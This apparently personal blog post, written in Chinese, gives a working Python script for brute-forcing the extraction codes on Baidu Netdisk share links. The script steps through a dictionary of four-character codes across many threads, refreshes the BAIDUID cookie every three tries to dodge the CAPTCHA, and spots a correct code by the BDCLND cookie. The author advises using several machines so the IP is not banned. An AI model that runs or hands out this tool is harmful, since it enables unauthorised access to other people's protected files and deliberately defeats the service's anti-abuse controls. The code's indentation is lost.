目的:暴力破解百度网盘提取码
提取码组成:数字+字母(没有大小写之分)
数量级:363636*36=1679616
方法:模拟浏览器输入提取码
运行环境:Windows(10)、python 3.5.2、dic.txt字典文件(https://drop.me/BNYprM)

Windows cmd 命令行中执行以下命令(getbkey.py在当前路径,否则请输入其绝对路径):
python getbkey "https://pan.baidu.com/share/init?shareid=1217313490&uk=2225629318"
getbkey.py 的主文件代码如下
#coding:utf-8
import re,sys,time,requests,string,hashlib,threading
from sys import argv
keyone,keytwo= argv
print ("分享网页地址是:", keytwo)
def getBAIDUID():#通过接口尝试验证码时需要BAIDUID,但只能用三次就需要验证码了。这里是通过requests.get()模拟打开百度获取cookie中的BAIDUID,用requests.get()每次可以获得不同BAIDUID
bdua={
"Host":"www.baidu.com",
"Connection":"keep-alive",
"Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8",
"Upgrade-Insecure-Requests":"1",
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2661.102 Safari/537.36",
"Accept-Encoding":"gzip, deflate, sdch",
"Accept-Language":"zh-CN,zh;q=0.8"
}
baiduid=requests.get("https://www.baidu.com",headers=bdua)
return(re.findall("'Set-Cookie': '(.*?);",str(baiduid.headers))[0])
def main():
URL=keytwo.replace('init','verify')
t = int(time.time() * 1000)#13位时间戳
URL=URL+"&t="+str(t)+"&bdstoken=137f8d2d20098d01f579bd720f5e5531&channel=chunlei&clienttype=0&web=1&app_id=250528&logid=MTUwNDQwNzk0MTI2NjAuNzExODQyNzI1MDMzMjE4"
print(URL)#建议URL的t后面的部分替换成自己的...可以通过浏览器F12得到的
for n in range(0,35):
t=threading.Thread(target=singledog,args=(n,URL))
t.start()#每5秒开启一个线程,将字典分为36个部分同时执行以提高效率,但是电脑配置过低的话,时间一长有的线程可能自己会挂掉,暂时没想到解决办法,建议将线程数减少
time.sleep(5)#没有一定时间间隔会并发执行多线程,直接爆内存
def singledog(n,URL):
i=0
f = open('C:\dic.txt', "r")#dic.txt是0000-zzzz的字典按行读取,此处为绝对路径
for payload in f.readlines()[n*36*36*36:(n+1)*36*36*36]:#通过传入的n分段读取字典内容,可视情况更改
payload = payload.strip('\n')
print (str(payload));i=i+1
payloaddata={
"pwd":payload,
"vcode":"",
"vcode_str":""
}
if i%3==1:#第一次需要获取BAIDUID,所以余一执行一次。另外每3次需要更新一次BAIDUID,否则会出现验证码
ua = {
"Host":"pan.baidu.com",
"Connection":"keep-alive",
"Content-Length":"26",
"Pragma":"no-cache",
"Cache-Control":"no-cache",
"Accept":"*/*",
"Origin":"https://pan.baidu.com",
"X-Requested-With":"XMLHttpRequest",
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2661.102 Safari/537.36",
"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8",
"Referer":keytwo,
"Accept-Encoding":"gzip, deflate",
"Accept-Language":"zh-CN,zh;q=0.8",
"Cookie":"PANWEB=1; "+getBAIDUID()#这里更新BAIDUID
}
a = requests.post(url=URL,data=payloaddata,headers=ua).cookies;

if "BDCLND" in a:
print (str(a)+'\n'+'OK')

f = open("out.txt", "w+")#成功后把提取码保存到当前路径的out.txt文件中
f.write(payload)
f.close
exit()
f.close()
main()
其他:
- 新手还没学标准格式,代码就湊和用..,
- 更新UA部分应该还可以简化?
- 单线程的话在找到提取码后会结束,但是多线程不知道怎么在一个线程得到提取码后结束其他线程...
- 命令行中的链接必须是长链接不能是http://pan.baidu.com/s/1c1Hs7s8这样的短连接(其实浏览器打开短连接就是长链接了...)
- 大概8线程比较稳?建议几个机子一起跑,同一个IP太多次请求会可能被拉黑
- 失败返回(密码错误){"errno":-9,"err_msg":"","request_id":5262813406111293057}
- 验证码错误
{"errno":-62,"err_msg":"","request_id":5262813406111293057} - 成功返回
{"errno":0,"err_msg":"","request_id":5262846836500273100}
附上上面命令行例子中的运行示意图
折腾太多...已被拉黑(我也不知道什么时候)...如图:

Paste_Image.png
正常情况下输入错误的返回:

Paste_Image.png
返回的头部数据:

Paste_Image.png
抓包情况:

Paste_Image.png
然后这是输入正确的时候,你会发现返回的cookie中有一项是set-cookie:

Paste_Image.png
一下是运行情况演示(单线程):
Paste_Image.png
Paste_Image.png
Paste_Image.png